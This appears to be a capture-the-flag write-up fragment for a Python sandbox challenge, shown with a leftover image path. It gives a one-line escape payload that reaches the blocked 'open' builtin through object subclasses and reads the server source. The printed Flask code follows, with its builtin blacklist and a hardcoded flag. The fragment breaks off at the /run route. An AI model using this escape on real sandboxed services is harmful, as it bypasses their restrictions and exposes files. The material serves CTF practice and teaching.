 # Write PURE Python 3 code in this online editor and run it.
# import and input() etc are disabled
a = ().__class__.__base__.__subclasses__()[221].__init__.__globals__['__builtins__']['open']('app.py').read()
print(a)
from flask import *
import io
import os
app = Flask(__name__)
black_list = [
'__build_class__', '__debug__', '__doc__', '__import__',
'__loader__', '__name__', '__package__', '__spec__', 'SystemExit',
'breakpoint', 'compile', 'exit', 'memoryview', 'open', 'quit', 'input'
]
new_builtins = dict([
(key, val) for key, val in __builtins__.__dict__.items() if key not in black_list
])
flag = "flag{2f781d44-4e95-4a47-ac70-d0b668614089}"
@app.route("/")
def index():
return redirect("/static/index.html")
@app.post("/run")